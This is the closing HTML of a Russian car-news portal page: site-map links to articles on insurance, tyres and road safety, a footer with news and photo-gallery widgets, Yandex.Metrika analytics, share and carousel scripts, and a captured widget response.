href="interesnaya/smertelnyij-avgust-avtostraxovanie/" >Смертельный август Автострахование</a></li><li><a href="interesnaya/sovershennyie-shinyi-mishlen/" >Совершенные шины Мишлен</a></li><li><a href="interesnaya/sovremennoe-obsluzhivanie/" >Современное обслуживание</a></li><li><a href="interesnaya/sroki-i-rezultat/" >Сроки и результат</a></li><li><a href="interesnaya/straxovshhiki-ne-xotyat-platit-za-agressivnoe-povedenie-na-doroge/" >Страховщики не хотят платить за агрессивное поведение на дороге</a></li><li><a href="interesnaya/super-shinyi-ot-nokian-hakkapeliitta-lt2/" >Супер шины от Nokian - Hakkapeliitta LT2</a></li><li><a href="interesnaya/usovershenstvovannyij-tigr-6a/" >Усовершенствованный Тигр-6А</a></li><li><a href="interesnaya/fbr-arestovalo-dvux-chelovek-v-eksporte-sxemyi-hummer/" >ФБР арестовало двух человек в экспорте схемы Hummer</a></li><li><a href="interesnaya/czenyi-na-chevrolet-cruze-v-rossii/" >Цены на Chevrolet Cruze в России</a></li><li><a href="interesnaya/czifrovyie-videoregistratoryi-dlya-avtomobilej-zavoevyivayut-ryinok/" >Цифровые видеорегистраторы для автомобилей завоевывают рынок</a></li><li><a href="interesnaya/chislo-smertej-na-dorogax-sokrashhaetsya/" >Число смертей на дорогах сокращается</a></li><li><a href="interesnaya/shinyi-dlya-gruzovyix-avtomobilej-na-zimnij-sezon/" >Шины для грузовых автомобилей на зимний сезон.</a></li><li><a href="interesnaya/shinyi-na-letnij-sezon-ot-kompanii-hankook/" >Шины на летний сезон от компании Hankook.</a></li><li><a href="interesnaya/shipovannaya-rezina/" >Шипованная резина</a></li><li class="last"><a href="interesnaya/luchshie-avto,-dlya-avtomobilnogo-kredita/" >Лучшие авто, для автомобильного кредита</a></li></ul></li><li class="last active"><a href="karta-sajta/" >Карта сайта</a></li></ul>
            <!-- cutcut -->
        </section>
        <footer class="footer">
            <div class="footer-widgets">
                <div class="wrapper">
                    <div class="footer-widget-wrapper">
                        <div class="footer-widget-left">
                            <div class="widget">
                                <p>По размещению рекламы на портале обращайтесь на e-mail trap_hall@mail.ru</p>
                                <a href="/karta-sajta/" >Карта сайта</a>
                            </div>
                        </div>
                        <div class="footer-widget-middle">
                            <div class="widget">
                                <div class="title-block">
                                        <h2>Последние новости</h2>
                                    </div>
                                    <div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/povyishenie-czenyi-na-benzin-neizbezhno/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/1n.fe589f773c855264fd4ce7c23a0b5735535.jpg" alt="Повышение цены на бензин неизбежно.">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/povyishenie-czenyi-na-benzin-neizbezhno/">Повышение цены на бензин неизбежно.</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/vostrebovannost-elektrokarov-v-rossii/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/2n.fe589f773c855264fd4ce7c23a0b5735535.jpg" alt="Востребованность электрокаров в России">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/vostrebovannost-elektrokarov-v-rossii/">Востребованность электрокаров в России</a></h4>
                                        </div>
                                    </div>
                                </div>
<div class="article-block">
                                    <div class="item">
                                        <div class="item-header">
                                            <a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/" class="image-hover">
                                                <img src="/assets/components/phpthumbof/cache/7n.fe589f773c855264fd4ce7c23a0b5735535.jpg" alt="Современные технологии безопасности по-воронежски">
                                            </a>
                                        </div>
                                        <div class="item-content">
                                            <h4><a href="news/sovremennyie-texnologii-bezopasnosti-po-voronezhski/">Современные технологии безопасности по-воронежски</a></h4>
                                        </div>
                                    </div>
                                </div>
                                </div>
                        </div>
                        <div class="footer-widget-right">
                            <div class="widget">
                                <div class="title-block">
                                    <h2>Фото галерея</h2>
                                </div>
                                <div class="ot-instagram-widget">
                                    <a href="a-kart/zaporsh/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/1322219545_614430_zaporsh.a49cba85d4e8f4d7226e149bf750c970535.jpg" alt="Запорш">
                                    </a>
<a href="a-kart/upravlyaj-mechtoj-2/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/pic_39.a49cba85d4e8f4d7226e149bf750c970535.jpg" alt="Управляй мечтой">
                                    </a>
<a href="a-kart/rossiya/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/demotivators_mart_07.a49cba85d4e8f4d7226e149bf750c970535.jpg" alt="Россия">
                                    </a>
<a href="a-kart/i-ne-posporish/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/auto008.a49cba85d4e8f4d7226e149bf750c970535.jpg" alt="И не поспоришь">
                                    </a>
<a href="a-kart/tvoya-tachka-v-glazax-okruzhayushhix/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/Avto_Demotivatory_20_foto_Chast_2_14.a49cba85d4e8f4d7226e149bf750c970535.jpg" alt="Твоя тачка в глазах окружающих">
                                    </a>
<a href="a-kart/tvoj-belaz/" class="image-hover">
                                        <img src="/assets/components/phpthumbof/cache/dem027.a49cba85d4e8f4d7226e149bf750c970535.jpg" alt="Твой Белаз">
                                    </a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-copy">
                <div class="wrapper">
                    <p>Copyright © 2011-2020 "Авто портал"</p>
                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53451829&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53451829/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53451829" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53451829, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53451829" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1866716" type="text/javascript"></script>
<script src="https://pobliba.info/script.js?sid=914707" async type="text/javascript" charset="UTF-8"></script>
                </div>
            </div>
        </footer>
    </div>
        <script type="text/javascript" src="assets/tpl/js/jquery-latest.min.js"></script>
    <script src="assets/tpl/js/jquery.magnific-popup.min.js" type="text/javascript" /></script>
    <script type="text/javascript" src="assets/tpl/js/scripts.js"></script>
    <script type="text/javascript" src="assets/tpl/js/lightbox.js"></script>
    <script type="text/javascript" src="assets/tpl/js/iscroll.js"></script>
    <script type="text/javascript" src="assets/tpl/js/modernizr.custom.50878.js"></script>
    <script type="text/javascript" src="assets/tpl/js/menu.js"></script>
    <script type="text/javascript" src="assets/tpl/js/SmoothScroll.min.js"></script>
    <script type="text/javascript" src="assets/tpl/js/owl.carousel.min.js"></script>
    <style>
    .rule a{
     cursor:pointer;
     
    }
      .rule h1,
    .rule h2,
    .rule h3 {
        font-weight: bold;
        font-size: 18px;
        margin-top: 0px
    }

    .rule .page__body h2 {
        margin-top: 10px
    }

    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_177013339478748
body_size: 396
content:
cb__utl_cb_share_177013339478748('1ea92d09c43527572b24fe052f11127b');